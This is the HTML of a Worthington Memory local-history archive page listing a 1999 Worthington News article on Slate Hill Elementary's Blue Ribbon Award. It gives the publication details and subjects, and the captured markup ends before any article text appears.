

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/worthington-news-snp/1999-10-27/slate-hill-elementary-celebrates-blue-ribbon-award
body_size: 60491
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="elementary schools,Blue Ribbon School" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/worthington-news-snp/1999-10-27/slate-hill-elementary-celebrates-blue-ribbon-award" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/worthington-news-snp/1999-10-27/slate-hill-elementary-celebrates-blue-ribbon-award" />
<meta property="og:title" content="Slate Hill Elementary celebrates Blue Ribbon Award" />
<meta property="og:updated_time" content="Apr 18 2025 - 4:48pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Jul 12 2010 - 5:34pm" />
<meta property="article:modified_time" content="Apr 18 2025 - 4:48pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/worthington-news-snp/1999-10-27/slate-hill-elementary-celebrates-blue-ribbon-award" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Slate Hill Elementary celebrates Blue Ribbon Award | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-worthington-news-snp-1999-10-27-slate-hill-elementary-celebrates-blue-ribbon-award page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/worthington-news-snp" class="breadcrumb__link">Worthington News (SNP)</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-45093 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  Slate Hill Elementary celebrates Blue Ribbon Award
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-251383e4492a5c73cb95b6466f80672a52cd0acdebf4a799b0b0cbe6bb899ccf">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"Slate Hill Elementary celebrates Blue Ribbon Award" was published on <time datetime="1999-10-27T12:00:00Z" class="datetime">October 27, 1999</time>
 in <em><a href="/news/worthington-news-snp" hreflang="en">Worthington News (SNP)</a></em>, page 10.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--field-newspaper-graphic field-formatter-boolean field-name-field-newspaper-graphic field-type-boolean field-label-hidden has-single"><div class="field__items"><div class="field__item">It includes a graphic.</div></div>
</div>
<div class="field field-node--field-contributor field-formatter-typed-relation-plain-language field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/people/carla-smith" hreflang="en">Carla Smith</a> is the author.</div></div>
</div>

  </div>
<div >
  <h2>Subjects</h2>
    <div class="field field-node-field-subject-topic field-formatter-entity-reference-label field-name-field-subject-topic field-type-entity-reference field-label-hidden"><div class="field__items">
  It covers the topics			  <span class="field__item field__item--elementary-schools"><a href="/explore/topics/elementary-schools" hreflang="en">elementary schools</a> and </span>			  <span class="field__item field__item--blue-ribbon-school"><a href="/explore/topics/blue-ribbon-school" hreflang="en">Blue Ribbon School</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-person field-formatter-entity-reference-label field-name-field-subject-person field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the person			  <span class="field__item field__item--jennifer-wene"><a href="/people/jennifer-wene" hreflang="en">Jennifer Wene</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-organization field-formatter-entity-reference-label field-name-field-subject-organization field-type-entity-reference field-label-hidden"><div class="field__items">
  It features the organization			  <span class="field__item field__item--slate-hill-elementary-school"><a href="/organizations/slate-hill-elementary-school" hreflang="en">Slate Hill Elementary School</a></span>.
  </div>
</div>
<div class="field field-node-field-subject-place field-formatter-cshs-group-by-root field-name-field-subject-place field-type-entity-reference field-label-hidden"><div class="field__items"><div class="field__item field__item--a-href-places-worthington-hreflangenworthington-a">
        <span class="field__item-wrapper"><span class="cshs-term-group">
    It covers the city <span class="cshs-term-group__title" data-id="3399"><a href="/places/worthington" hreflang="en">Worthington</a></span>.
    </span>
</span>
      </div></div>
</div>
  </div>
<div >
  <h2>Full text</h2>
    <div class="field field-node--dynamic-block-fieldnode-content-warning field-formatter-ds-field field-name-dynamic-block-fieldnode-content-warning field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-content-warning">
  <div class="block__inner">

    <div class="block__content"></div></div>
</div>
</div></div>
</div>
